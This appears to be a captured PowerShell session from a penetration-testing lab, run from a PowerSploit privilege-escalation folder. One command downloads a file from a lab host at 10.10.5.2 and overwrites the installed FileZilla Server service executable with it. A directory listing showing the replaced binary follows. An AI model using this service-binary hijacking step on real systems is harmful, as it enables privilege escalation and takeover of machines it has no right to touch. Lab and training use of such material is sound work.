 PS C:\Users\student\Desktop\PowerSploit\Privesc> iwr -UseBasicParsing -Uri 'http://10.10.5.2/FileZilla Server.exe' -OutFile 'C:\Program Files (x86)\FileZilla Server\FileZilla Server.exe'
PS C:\Users\student\Desktop\PowerSploit\Privesc> ls 'C:\Program Files (x86)\FileZilla Server'
Directory: C:\Program Files (x86)\FileZilla Server
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/28/2020 4:43 AM source
-a---- 2/8/2017 8:19 AM 2770088 FileZilla Server Interface.exe
-a---- 3/15/2021 11:42 PM 73802 FileZilla Server.exe
-a---- 10/28/2020 4:43 AM 128 FileZilla Server.xml
-a---- 2/6/2017 1:43 PM 1192 legal.htm
-a---- 2/6/2017 1:25 PM 1412608 libeay32.dll
-a---- 8/10/2014 7:56 AM 18393 license.txt
-a---- 2/6/2017 1:51 PM 49143 readme.htm
-a---- 2/6/2017 1:25 PM 365056 ssleay32.dll
-a---- 10/28/2020 4:43 AM 52419 Uninstall.exe
PS C:\Users\student\Desktop\PowerSploit\Privesc>